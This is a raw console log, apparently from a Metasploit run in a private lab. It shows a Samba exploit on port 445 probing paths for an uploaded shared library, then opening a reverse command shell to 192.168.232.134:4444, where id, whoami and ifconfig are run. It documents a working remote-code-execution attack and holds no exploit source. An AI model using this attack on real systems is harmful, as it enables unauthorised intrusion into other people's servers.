 [*] 192.168.232.137:445 - Trying location /mnt/media/gRoUnyzb.so...
[*] 192.168.232.137:445 - Trying location /mnt/media/fuping/gRoUnyzb.so...
[*] 192.168.232.137:445 - Trying location /mnt/media/FUPING/gRoUnyzb.so...
[*] 192.168.232.137:445 - Trying location /mnt/media/Fuping/gRoUnyzb.so...
[*] 192.168.232.137:445 - Trying location /var/samba/gRoUnyzb.so...
[*] 192.168.232.137:445 - Trying location /var/samba/fuping/gRoUnyzb.so...
[*] 192.168.232.137:445 - Trying location /var/samba/FUPING/gRoUnyzb.so...
[*] 192.168.232.137:445 - Trying location /var/samba/Fuping/gRoUnyzb.so...
[*] 192.168.232.137:445 - Trying location /tmp/gRoUnyzb.so...
[*] Command shell session 1 opened (192.168.232.134:4444 -> 192.168.232.137:41392) at
2017-05-24 12:35:20 -0400
id
uid=65534(nobody) gid=0(root) groups=0(root),65534(nogroup)
whoami
nobody
ifconfig
docker0   Link encap:Ethernet  HWaddr 02:42:23:77:72:91
inet addr:172.17.0.1  Bcast:0.0.0.0  Mask:255.255.0.0
inet6 addr: fe80::42:23ff:fe77:7291/64 Scope:Link
UP BROADCAST MULTICAST  MTU:1500  Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:2 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 B)  TX bytes:180 (180.0 B)
https://fuping.site
ens33     Link encap:Ethernet  HWaddr 00:0c:29:77:23:9e
inet addr:192.168.232.137  Bcast:192.168.232.255  Mask:255.255.255.0
inet6 addr: fe80::7651:9ad0:80e5:c9c8/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:349052 errors:0 dropped:0 overruns:0 frame:0
TX packets:112974 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:419009840 (419.0 MB)  TX bytes:8902292 (8.9 MB)
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:65536  Metric:1
RX packets:23329 errors:0 dropped:0 overruns:0 frame:0
TX packets:23329 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:48010585 (48.0 MB)  TX bytes:48010585 (48.0 MB)